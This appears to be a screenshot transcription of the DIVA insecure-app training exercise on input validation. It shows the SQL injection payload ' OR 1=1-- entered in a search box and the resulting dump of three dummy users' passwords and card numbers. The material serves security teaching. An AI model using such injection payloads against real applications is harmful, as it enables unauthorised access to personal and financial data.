 5:26
7. Input Validation Issues - Part 1
GPS
Objective: Try to access all user data without
knowing any user name. There are three users by
default and your task is to output data of all the three
users with a single malicious search.
Hint: Improper or no input validation issue arise
when the input is not filtered or validated before
using it. When developing components that take
input from outside, always validate it. For ease of
testing there are three users already present in the
database, for example one of them is admin, you can
try searching for admin to test the output.
ID
' OR 1=1--
SEARCH
User: (admin) pass: (passwd123) Credit
card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit
card: (5555666677778888)
1:1